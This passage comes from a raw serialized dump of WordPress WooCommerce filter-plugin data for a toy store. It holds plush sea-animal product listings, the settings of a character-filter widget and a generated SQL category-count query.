height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":163,"max_num_pages":17,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"return":"OK"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":"17","filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":"3","filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"28","filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":"5","filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":"7","filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":"3","filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":"6","filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":"6","filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":"13","filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":"1","filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand 